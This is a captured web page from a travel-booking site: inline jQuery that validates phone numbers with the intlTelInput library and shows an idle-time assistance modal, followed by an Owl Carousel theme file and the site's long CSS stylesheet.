    //reCaptcha not verified
   $(".errorcaptcha1").text('Please verify captcha');
    return false;
  }*/
  validate_phone1(); 
 }
 function validate_phone(){
    var _phone =$('#chkphone').val();
        var _seldialcode =$(".iti__selected-dial-code").text();

        
        var Mobreg = new RegExp(/^[2-9][0-9]+$/);
        var phonePlaceholder =$("#chkphone").attr('placeholder');
        var phoneLength =phonePlaceholder.replace(/-|\s/g, '').length;
        if(_phone.length!=phoneLength || Mobreg.test(_phone)==false  ){
            
            $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');
            $("#enqSubmitBtn").attr('disabled', 'disabled');
            
        }else if(_seldialcode=='+971' && _phone.charAt(0)!=5)  {
                $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');
            $("#enqSubmitBtn").attr('disabled', 'disabled');
        }
        else {
           
            $(".errormobile").text(' ');
            $("#enqSubmitBtn" ).prop( "disabled", false );
            $("#enqSubmitBtn").addClass('loadingbtn');
        }
        
}
function validate_phone1(){
    var _phone =$('#chkphone1').val();
        var _seldialcode =$(".iti__selected-dial-code").text();

        
        var Mobreg = new RegExp(/^[2-9][0-9]+$/);
        var phonePlaceholder =$("#chkphone1").attr('placeholder');
        var phoneLength =phonePlaceholder.replace(/-|\s/g, '').length;
        if(_phone.length!=phoneLength || Mobreg.test(_phone)==false  ){
            
            $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');
            $("#enqSubmitBtn1").attr('disabled', 'disabled');
            
        }else if(_seldialcode=='+971' && _phone.charAt(0)!=5)  {
                $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');
            $("#enqSubmitBtn1").attr('disabled', 'disabled');
        }
        else {
           
            $(".errormobile").text(' ');
            $("#enqSubmitBtn1" ).prop( "disabled", false );
            $("#enqSubmitBtn1").addClass('loadingbtn');
        }
        
}
 function enableBtn(){
   $( "#enqSubmitBtn" ).prop( "disabled", false );
   $(".errorcaptcha").text('');
    
 }

 function enableBtn1(){
   $( "#enqSubmitBtn1" ).prop( "disabled", false );
   $(".errorcaptcha").text('');
    
 }

</Script>
 <link rel="stylesheet" href="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/intlTelInput/css/intlTelInput.min.css" >
<script src="https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/intlTelInput/js/intlTelInput.min.js"></script>
 <script type="text/javascript">
    

   

 var selCountryCode = '';

    var selCode ='';
    if(selCountryCode!=''){
        
        selCode =selCountryCode;

    }else{
        selCode='in';
    }


var enqinput = document.querySelector("#chkphone");
 if(enqinput!=null){
window.intlTelInput(enqinput, {

  // allowDropdown: false,
  // autoHideDialCode: false,
  // autoPlaceholder: "off",
  // dropdownContainer: document.body,
  // excludeCountries: ["us"],
   //formatOnDisplay: false,
  // geoIpLookup: function(callback) {
  //   $.get("http://ipinfo.io", function() {}, "jsonp").always(function(resp) {
  //     var countryCode = (resp && resp.country) ? resp.country : "";
  //     callback(countryCode);
  //   });
  // },
  hiddenInput: "full_number",
   initialCountry: selCode,
    customPlaceholder: function(selectedCountryPlaceholder, selectedCountryData) {
    return  selectedCountryPlaceholder.replace(/[()\s-]/g, '');
  },


  // localizedCountries: { 'de': 'Deutschland' },
   //nationalMode: true,
  // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
   //placeholderNumberType: "MOBILE",
  // preferredCountries: ['cn', 'jp'],
   separateDialCode: true,
  
  utilsScript: "//cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/js/utils.js",


});
}

$("#chkphone").on("keyup", function(){
        
        
        var _phone =$(this).val();
        var Mobreg = new RegExp(/^[0-9]+$/);
        var phonePlaceholder =$("#chkphone").attr('placeholder');

        var phoneLength =phonePlaceholder.replace(/-|\s/g, '').length;
       
        
        
        if(_phone.length!=phoneLength || Mobreg.test(_phone)==false){
            $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');

        }else{
            $(".errormobile").text(' ');
            $("#enqSubmitBtn" ).prop( "disabled", false );
        }

        
    });
$("#chkphone1").on("keyup", function(){
        
        
        var _phone =$(this).val();
        var Mobreg = new RegExp(/^[0-9]+$/);
        var phonePlaceholder =$("#chkphone1").attr('placeholder');

        var phoneLength =phonePlaceholder.replace(/-|\s/g, '').length;
       
               var _seldialcode =$(".iti__selected-dial-code").text();
        var _selflag =$(".iti__selected-flag").attr('aria-activedescendant');
           var _selflag_code =_selflag.split("iti-0__item-");
        var dialcode =_seldialcode.split("+");
        
  /*      if(_phone.length!=phoneLength || Mobreg.test(_phone)==false){
            $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');


        }else{
            $(".errormobile").text(' ');
        }
*/

               if(_phone.length!=phoneLength || Mobreg.test(_phone)==false  ){
            $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');
            $("#submit").attr('disabled', 'disabled');
            $(".book-btn").attr('disabled', 'disabled');

            
        }else if(_seldialcode=='+971' && _phone.charAt(0)!=5)  {
                $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');
            $("#submit").attr('disabled', 'disabled');
            $(".book-btn").attr('disabled', 'disabled');
        }
        else {
            $(".errormobile").text(' ');
            $( "#submit" ).prop( "disabled", false );
            $( ".book-btn" ).prop( "disabled", false );
        }

        
    });
$("#chkphone2").on("keyup", function(){
        
        
        var _phone =$(this).val();
        var Mobreg = new RegExp(/^[0-9]+$/);
        var phonePlaceholder =$("#chkphone2").attr('placeholder');

        var phoneLength =phonePlaceholder.replace(/-|\s/g, '').length;
       
               var _seldialcode =$(".iti__selected-dial-code").text();
        var _selflag =$(".iti__selected-flag").attr('aria-activedescendant');
           var _selflag_code =_selflag.split("iti-0__item-");
        var dialcode =_seldialcode.split("+");
        
  /*      if(_phone.length!=phoneLength || Mobreg.test(_phone)==false){
            $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');


        }else{
            $(".errormobile").text(' ');
        }
*/
        

               if(_phone.length!=phoneLength || Mobreg.test(_phone)==false  ){
            $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');
            $("#submit").attr('disabled', 'disabled');
            $(".book-btn").attr('disabled', 'disabled');

            
        }else if(_seldialcode=='+971' && _phone.charAt(0)!=5)  {
                $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');
            $("#submit").attr('disabled', 'disabled');
            $(".book-btn").attr('disabled', 'disabled');
        }
        else {
            $(".errormobile").text(' ');
            $( "#submit" ).prop( "disabled", false );
            $( ".book-btn" ).prop( "disabled", false );
        }

        
    });




$('.iti__country-list li').click(function(){
    
  $("#dialcode").val($(this).data('dial-code'));
  $("#countryCode").val($(this).data('country-code'));
  //alert($("#phone").attr("placeholder"));
  
  
});


var selCountryCode1 = '';

    var selCode1 ='';
    if(selCountryCode1!=''){
        
        selCode1 =selCountryCode1;

    }else{
        selCode1='in';
    }
//console.log("rtrt"+selCode1);
   /* var enqinput1 = document.querySelector("#chkphone1");

    if(enqinput1!=null){
window.intlTelInput(enqinput1, {

  hiddenInput: "full_number",
   initialCountry: selCode1,
    customPlaceholder: function(selectedCountryPlaceholder, selectedCountryData) {
    return  selectedCountryPlaceholder.replace(/[()\s-]/g, '');
  },

   separateDialCode: true,
  
  utilsScript: "//cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/js/utils.min.js",


});

}*/

var selCountryCode1 = '';

    var selCode1 ='';
    if(selCountryCode1!=''){
        
        selCode1 =selCountryCode1;

    }else{
        selCode1='in';
    }
//console.log("rtrt"+selCode1);
    var enqinput1 = document.querySelector("#chkphone2");

    if(enqinput1!=null){
window.intlTelInput(enqinput1, {

  hiddenInput: "full_number",
   initialCountry: selCode1,
    customPlaceholder: function(selectedCountryPlaceholder, selectedCountryData) {
    return  selectedCountryPlaceholder.replace(/[()\s-]/g, '');
  },

   separateDialCode: true,
  
  utilsScript: "//cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/js/utils.min.js",


});

}
 function platform(){
    let platform = '';
    const userAgent = navigator.userAgent || navigator.vendor || window.opera;

    if (/android/i.test(userAgent)) {
        platform = 'Android';
    } else if (/iPad|iPhone|iPod/.test(userAgent) && !window.MSStream) {
        platform = 'iOS';
    } else {
        platform = 'Web';
    }

    return platform; // <-- Add this line
}

function getFormattedDateTime() {
        const now = new Date();

        const day = String(now.getDate()).padStart(2, '0');
        const month = String(now.getMonth() + 1).padStart(2, '0'); // Months are zero-based
        const year = now.getFullYear();

        const hours = String(now.getHours()).padStart(2, '0');
        const minutes = String(now.getMinutes()).padStart(2, '0');
        const seconds = String(now.getSeconds()).padStart(2, '0');

        return `${day}/${month}/${year} ${hours}:${minutes}:${seconds}`;
    }

</script>

    <script>
// Idle timer in milliseconds
let idleTimer;
const idleLimit = 40000; // 5 seconds
let hasShownAssistanceModal = false; // ✅ Prevents showing multiple times

// Reset idle timer when user interacts
function resetIdleTimer() {
  if (hasShownAssistanceModal) return; // ✅ Stop further checks once shown

  clearTimeout(idleTimer);
  idleTimer = setTimeout(showAssistanceModal, idleLimit);
}

// Load intlTelInput assets (unchanged)
function loadIntlTelInputAssets(callback) {
  if (!document.querySelector('link[href*="intlTelInput.min.css"]')) {
    const css = document.createElement('link');
    css.rel = 'stylesheet';
    css.href = 'https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/intlTelInput/css/intlTelInput.min.css';
    document.head.appendChild(css);
  }

  if (!window.intlTelInput) {
    const script = document.createElement('script');
    script.src = 'https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/js/intlTelInput/js/intlTelInput.min.js';
    script.onload = function() {
      //console.log("intlTelInput loaded successfully");
      if (typeof callback === 'function') callback();
    };
    script.onerror = function() {
      //console.error("Failed to load intlTelInput script.");
    };
    document.body.appendChild(script);
  } else {
    if (typeof callback === 'function') callback();
  }
}

// Show Assistance Modal
function showAssistanceModal() {
  if (hasShownAssistanceModal) return; // ✅ Prevent showing again

  hasShownAssistanceModal = true; // ✅ Mark as shown
  //console.log("Showing Assistance modal");

  if (!$('#Assistance').hasClass('show')) {
    $('#Assistance').modal('show');

    loadIntlTelInputAssets(function() {
      if (typeof window.intlTelInput === 'function') {
        var enqinput1 = document.querySelector("#chkphone1");
        if (enqinput1) {
          window.intlTelInput(enqinput1, {
            hiddenInput: "full_number",
            initialCountry: typeof selCode1 !== 'undefined' ? selCode1 : "in",
            customPlaceholder: function(selectedCountryPlaceholder) {
              return selectedCountryPlaceholder.replace(/[()\s-]/g, '');
            },
            separateDialCode: true,
            utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.3/js/utils.min.js"
          });
          console.log("intlTelInput initialized successfully");
        } else {
          console.warn("#chkphone1 not found inside modal.");
        }
      } else {
        console.error("intlTelInput still not available after load.");
      }
    });
  }
}

// Listen for user activity
['mousemove', 'keydown', 'scroll', 'click', 'touchstart'].forEach(event => {
  window.addEventListener(event, resetIdleTimer);
});

// Start timer on page load
window.addEventListener('load', resetIdleTimer);



    function loadcaptcha(FILE_URL, async = true) {

let scriptEle = document.createElement("script");

scriptEle.setAttribute("src", FILE_URL);

scriptEle.setAttribute("type", "text/javascript");

scriptEle.setAttribute("async", async);

document.body.appendChild(scriptEle);

}
function check(number){
        
        var _phone =number.value;
        var _seldialcode =$(".iti__selected-dial-code").text();
        var _selflag =$(".iti__selected-flag").attr('aria-activedescendant');
        //alert(_selflag);iti-0__item-
        var _selflag_code =_selflag.split("iti-0__item-");
        var dialcode =_seldialcode.split("+");
       // alert(dialcode[1]);
        $("#dialcode").val(dialcode[1]);
        $("#countryCode").val(_selflag_code[1]);

        
        var Mobreg = new RegExp(/^[2-9][0-9]+$/);
        var phonePlaceholder =$("#chkphone1").attr('placeholder');
        var phoneLength =phonePlaceholder.replace(/-|\s/g, '').length;
        if(_phone.length!=phoneLength || Mobreg.test(_phone)==false  ){
            $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');
            $("#enqSubmitBtn1").attr('disabled', 'disabled');

            
        }else if(_seldialcode=='+971' && _phone.charAt(0)!=5)  {
                $(".errormobile").text('Invalid Mobile Number or Incorrect Country Code Selected');
            $("#enqSubmitBtn1").attr('disabled', 'disabled');
        }
        else {
            $(".errormobile").text(' ');
            $( "#enqSubmitBtn1" ).prop( "disabled", false );
        }

        
    }
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/owl.theme.default.min.css
body_size: 462
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:0;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#555;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{position:absolute;width:26px;height:26px;line-height:26px;font-size:13px;text-align:center;margin:0;color:#fff;background-color:rgba(0,0,0,.3);top:calc(50% - 28px);border-radius:3px;opacity:0;-webkit-transition:all .3s ease;transition:all .3s ease}.owl-carousel:hover .owl-nav button.owl-next,.owl-carousel:hover .owl-nav button.owl-prev{opacity:1;-webkit-transition:all .3s ease;transition:all .3s ease}.owl-carousel .owl-nav button.owl-prev{left:5px}.owl-carousel .owl-nav button.owl-next{right:5px}.owl-theme .owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:8px;height:8px;margin:5px 7px;background:rgba(0,0,0,.3);display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:rgba(0,0,0,.6)}.owl-theme.single-slider .owl-dots{position:absolute;bottom:0;width:100%}.owl-carousel.single-slider .owl-nav button.owl-next,.owl-carousel.single-slider .owl-nav button.owl-prev{font-size:17px;width:45px;height:45px;top:calc(50% - 22px)}.owl-carousel.single-slider .owl-nav button.owl-prev{left:10px}.owl-carousel.single-slider .owl-nav button.owl-next{right:10px}.owl-carousel.single-slider .owl-item img{border-radius:.25rem}

--- FILE ---
content_type: text/css
request_url: https://dhiz4uvf5rpaq.cloudfront.net/HOLIDAYSIN/V1/t6/css/stylesheet.css
body_size: 33540
content:
body {
  background: #f8f8f8;
  color: #444242;
  font-family: "DM Sans", sans-serif !important;
  font-size: 13px;
  line-height: 22px;
}
.lato-thin {
    font-family: "Lato", sans-serif;
    font-weight: 100;
    font-style: normal;
}

.lato-light {
    font-family: "Lato", sans-serif;
    font-weight: 300;
    font-style: normal;
}

.lato-regular {
    font-family: "Lato", sans-serif;
    font-weight: 400;
    font-style: normal;
}

.lato-bold {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-style: normal;
}

.rounded-left {
  border-top-left-radius: 6px !important;
  border-bottom-left-radius: 6px !important;
}

.rounded-right {
  border-top-right-radius: 6px !important;
  border-bottom-right-radius: 6px !important;
}

.lato-black {
    font-family: "Lato", sans-serif;
    font-weight: 900;
    font-style: normal;
}

.lato-thin-italic {
    font-family: "Lato", sans-serif;
    font-weight: 100;
    font-style: italic;
}

.lato-light-italic {
    font-family: "Lato", sans-serif;
    font-weight: 300;
    font-style: italic;
}

.lato-regular-italic {
    font-family: "Lato", sans-serif;
    font-weight: 400;
    font-style: italic;
}

.lato-bold-italic {
    font-family: "Lato", sans-serif;
    font-weight: 700;
    font-style: italic;
}

.lato-black-italic {
    font-family: "Lato", sans-serif;
    font-weight: 900;
    font-style: italic;
}


.dm-sans-<uniquifier> {
  font-family: "DM Sans", sans-serif;
  font-optical-sizing: auto;
  font-weight: <weight>;
  font-style: normal;
}

.poppins-bold {
  font-family: "Poppins", serif;
  font-weight: 700;
  font-style: normal;
}
.poppins-regular {
  font-family: "Poppins", serif;
  font-weight: 400;
  font-style: normal;
}

form {
  padding: 0;
  margin: 0;
  display: inline;
}

img {
  vertical-align: inherit;
}

a, a:focus {
  color: #0071cc;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

a:hover, a:active {
  color: #0c2f55;
  text-decoration: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

a:focus, a:active,
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus,
button:focus,
button:active {
  outline: none;
}

p {
  line-height: 1.9;
}

blockquote {
  border-left: 5px solid #eee;
  padding: 10px 20px;
}

iframe {
  border: 0 !important;
}

h1, h2, h3, h4, h5, h6 {
  color: #262626;
}

.lead {
  font-size: 1.3em;
  line-height: 1.8;
}

/*-------- Preloader --------*/
#preloader {
  position: fixed;
  z-index: 999999999 !important;
  background-color: #fff;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
#preloader [data-loader="dual-ring"] {
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  margin-left: -25px;
  margin-top: -25px;
  display: inline-block;
  content: " ";
  display: block;
  margin: 1px;
  border-radius: 50%;
  border: 5px solid #0071cc;
  border-color: #0071cc transparent #0071cc transparent;
  animation: dual-ring 1.2s linear infinite;
}

@keyframes dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
/* =================================== */
/*  Helpers Classes
/* =================================== */
/* Box Shadow */
.shadow-md {
  -webkit-box-shadow: 0px 0px 50px -35px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 0px 50px -35px rgba(0, 0, 0, 0.4);
}

/* Border Radius */
.rounded-top-0 {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.rounded-bottom-0 {
  border-bottom-left-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.rounded-left-0 {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.rounded-right-0 {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

/* Text Size */

.text-new {
  font-size: 13px !important;
  font-size: 0.80rem !important;
}

.text {
  font-size: 9px !important;
  font-size: 10px !important;
}

.text-0 {
  font-size: 11px !important;
  font-size: 0.6875rem !important;
}

.text-1 {
  font-size: 12px !important;
  font-size: 0.75rem !important;
}

.text-2 {
  font-size: 14px !important;
  font-size: 0.875rem !important;
}

.text-3 {
  font-size: 16px !important;
  font-size: 1rem !important;
}

.text-4 {
  font-size: 18px !important;
  font-size: 1.125rem !important;
}

.text-5 {
  font-size: 21px !important;
  font-size: 1rem !important;
}

.text-6 {
  font-size: 20px !important;
  /*font-size: 1.50rem !important;*/
}

.text-7 {
  font-size: 28px !important;
  font-size: 1.75rem !important;
}

.text-8 {
  font-size: 32px !important;
  font-size: 2rem !important;
}

.text-9 {
  font-size: 36px !important;
  font-size: 2.25rem !important;
}

.text-10 {
  font-size: 40px !important;
  font-size: 2.50rem !important;
}

.text-11 {
  font-size: 44px !important;
  font-size: 2.75rem !important;
}

.text-12 {
  font-size: 48px !important;
  font-size: 3rem !important;
}

.text-13 {
  font-size: 52px !important;
  font-size: 3.25rem !important;
}

.text-14 {
  font-size: 56px !important;
  font-size: 3.50rem !important;
}

.text-15 {
  font-size: 60px !important;
  font-size: 3.75rem !important;
}

.text-16 {
  font-size: 64px !important;
  font-size: 4rem !important;
}

.text-17 {
  font-size: 72px !important;
  font-size: 4.5rem !important;
}

.text-18 {
  font-size: 80px !important;
  font-size: 5rem !important;
}

.text-19 {
  font-size: 84px !important;
  font-size: 5.25rem !important;
}

.text-20 {
  font-size: 92px !important;
  font-size: 5.75rem !important;
}

.text-21 {
  font-size: 20px !important; 
  /*font-size: 1.50rem !important;*/
}

.text-22 {
  font-size: 15px !important;
}

.text-23 {
  font-size: 18px !important;
}

.text-24 {
  font-size: 24px !important; 
  font-size: 1.50rem !important;
}

/* Line height */
.line-height-07 {
  line-height: 0.7 !important;
}

.line-height-0 {
  line-height: normal !important;
}

.line-height-1 {
  line-height: 1 !important;
}

.line-height-2 {
  line-height: 1.2 !important;
}

.line-height-3 {
  line-height: 1.4 !important;
}

.line-height-4 {
  line-height: 1.6 !important;
}

.line-height-5 {
  line-height: 1.8 !important;
}

.line-height-6 {
  line-height: 2.3 !important;
}

.line-height-7 {
  line-height: 2.6 !important;
}
/* Font Weight */
.font-weight-100 {
  font-weight: 100 !important;
}

.font-weight-200 {
  font-weight: 200 !important;
}

.font-weight-300 {
  font-weight: 300 !important;
}

.font-weight-400 {
  font-weight: 400 !important;
}

.font-weight-500 {
  font-weight: 500 !important;
}

.font-weight-600 {
  font-weight: 600 !important;
}

.font-weight-700 {
  font-weight: 700 !important;
}

.font-weight-800 {
  font-weight: 800 !important;
}

.font-weight-900 {
  font-weight: 900 !important;
}

/* Opacity */
.opacity-0 {
  opacity: 0;
}

.opacity-1 {
  opacity: 0.1;
}

.opacity-2 {
  opacity: 0.2;
}

.opacity-3 {
  opacity: 0.3;
}

.opacity-4 {
  opacity: 0.4;
}

.opacity-5 {
  opacity: 0.5;
}

.opacity-6 {
  opacity: 0.6;
}

.opacity-7 {
  opacity: 0.7;
}

.opacity-8 {
  opacity: 0.8;
}

.opacity-9 {
  opacity: 0.9;
}

.opacity-10 {
  opacity: 1;
}

/* Background light */
.bg-light {
  background-color: #FFF !important;
}

.bg-light-1 {
  background-color: #f9f9fb !important;
}

.bg-light-2 {
  background-color: #f8f8fa !important;
}

.bg-light-3 {
  background-color: #f5f5f5 !important;
}

.bg-light-4 {
  background-color: #eff0f2 !important;
}

.bg-light-5 {
  background-color: #ececec !important;
}

.bg-light-6 {
  background-color: #FFF9F5 !important;
}

/* Background Dark */
.bg-dark {
  background-color: #111418 !important;
}

.bg-dark-1 {
  background-color: #191f24 !important;
}

.bg-dark-2 {
  background-color: #232a31 !important;
}

.bg-dark-3 {
  background-color: #2b343c !important;
}

.bg-dark-4 {
  background-color: #38434f !important;
}

.bg-dark-5 {
  background-color: #435161 !important;
}

/* =================================== */
/*  Layouts
/* =================================== */
#main-wrapper {
  /*background: #f6f7f8;*/
}
#main-wrapper.boxed {
  max-width: 1200px;
  margin: 0 auto;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.1);
}

.section {
  position: relative;
  padding: 50px 0;
  padding: 3.125rem 0;
}

/* =================================== */
/*  Header
/* =================================== */
#header {
  background: #fff;
  -webkit-box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05); position:relative;
}
#header .navbar {
  padding: 0px;
}
#header.bg-transparent {
  position: absolute;
  z-index: 999;
  top: 0;
  left: 0;
  width: 100%;
  box-shadow: none;
}
#header.header-border .header-row {
  border-bottom: 1px solid rgba(250, 250, 250, 0.3);
}
#header .logo {
  position: relative;
  float: left;
  margin-right: 15px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
#header .header-row {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  max-height: 100%;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
#header .header-column {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-item-align: stretch;
  align-self: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
}
#header .header-column .header-row {
  -webkit-box-pack: inherit;
  -ms-flex-pack: inherit;
  justify-content: inherit;
}

.navbar-light .navbar-nav .active > .nav-link {
  color: #0c2f55;
}
.navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show {
  color: #0c2f55;
}
.navbar-light .navbar-nav .show > .nav-link {
  color: #0c2f55;
}

.primary-menu {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  height: auto !important;
  -webkit-box-ordinal-group: 0;
  -ms-flex-item-align: stretch;
  align-self: stretch;
}
.primary-menu.navbar {
  position: inherit;
}
.primary-menu ul.navbar-nav > li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
}
.primary-menu ul.navbar-nav > li a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.primary-menu ul.navbar-nav > li a img{ margin-right:5px; padding-top:3px;}
.primary-menu ul.navbar-nav > li > a {
  height: 70px;
  padding-left: 0.85em;
  padding-right: 0.85em;
  color: #0c2e53;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
  position: relative;
}

.top-menu-main .primary-menu ul.navbar-nav > .active > a:after {
    content: ' ';
    position: absolute;
    bottom: 12px;
    width: 100%;
    left: 0px;
    border-left: 0px;
    border-right: 0px;
    border-top: 0px;
	height:4px;
	border-radius:20px;
	background: rgb(18,120,255);
	background: linear-gradient(90deg, rgba(18,120,255,1) 0%, rgba(44,90,160,1) 100%);
}


.primary-menu ul.navbar-nav > li:hover > a, .primary-menu ul.navbar-nav > li.active > a {
  color: #0071cc;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-menu li > a:not(.btn) {
  padding: 5px 0px;
  background-color: transparent;
  color: #777;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-menu li:hover > a:not(.btn) {
  color: #0071cc;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

/*
.primary-menu ul.navbar-nav > li.dropdown:hover > a:after {
  clear: both;
  content: ' ';
  display: block;
  width: 0;
  height: 0;
  border-style: solid;
  border-color: transparent transparent #ccc transparent;
  position: absolute;
  border-width: 0px 7px 6px 7px;
  bottom: 0px;
  left: 50%;
  margin: 0 0 0 -5px;
  z-index: 1009;
}
*/
.primary-menu ul.navbar-nav > li.dropdown .dropdown-menu {
  -webkit-box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.176);
  box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.176);
  border: 0px none;
  border-top: 3px solid #ccc;
  padding: 10px 15px;
  min-width: 230px;
  margin: 0;
  /*font-size: 0.8125rem; */
  z-index: 1021;
}
.primary-menu .dropdown-menu-right {
  left: auto !important;
  right: 100% !important;
}
.primary-menu ul.navbar-nav > li.dropdown-mega {
  position: static;
}
.primary-menu ul.navbar-nav > li.dropdown-mega > .dropdown-menu {
  width: 100%;
  padding: 20px 20px;
  margin-left: 0px !important;
}
.primary-menu ul.navbar-nav > li.dropdown-mega .dropdown-mega-content > .row > div {
  border-right: 1px solid #eee;
  padding: 10px 5px 10px 30px;
}
.primary-menu ul.navbar-nav > li.dropdown-mega .dropdown-mega-content > .row > div:last-child {
  border-right: 0;
}
.primary-menu ul.navbar-nav > li.dropdown-mega .sub-title {
  display: block;
  font-size: 15px;
  margin-top: 1rem;
  padding-bottom: 5px;
}
.primary-menu ul.navbar-nav > li.dropdown-mega .dropdown-mega-submenu {
  list-style-type: none;
  padding-left: 0px;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-menu {
  left: 100%;
  margin-top: -40px;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-menu .dropdown-toggle:after {
  border-top: .4em solid transparent;
  border-right: 0;
  border-bottom: 0.4em solid transparent;
  border-left: 0.4em solid;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-toggle .arrow {
  position: absolute;
  min-width: 30px;
  height: 100%;
  right: 0px;
  top: 0;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.primary-menu ul.navbar-nav > li.dropdown .dropdown-toggle .arrow:after {
  content: " ";
  position: absolute;
  top: 50%;
  left: 50%;
  border-color: #000;
  border-top: 1px solid;
  border-right: 1px solid;
  width: 6px;
  height: 6px;
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
}
.primary-menu .dropdown-toggle:after {
  content: none;
}
.primary-menu ul.navbar-nav > li.login-signup > a {
  position: relative;
}
.primary-menu ul.navbar-nav > li.login-signup > a:before {
  content: '';
  position: absolute;
  display: block;
  border-left: 1px solid #d6dde4;
  height: 24px;
  left: 0;
  top: 50%;
  -webkit-transform: translate3d(0, -50%, 0);
  transform: translate3d(0, -50%, 0);
}
.primary-menu ul.navbar-nav > li.login-signup > a span {
  background: #8f9dac;
  color: #fff;
  border-radius: 100%;
  width: 34px;
  height: 34px;
  vertical-align: middle;
  line-height: 34px;
  font-size: 14px;
  text-align: center;
  display: inline-block;
  -webkit-box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.15);
  box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.15);
  margin-left: 0.4rem;
}

.header-text-light .navbar-toggler span {
  background: #fff;
}

@media (min-width: 992px) {
  .header-text-light .primary-menu ul.navbar-nav > li > a {
    color: rgba(250, 250, 250, 0.8);
  }
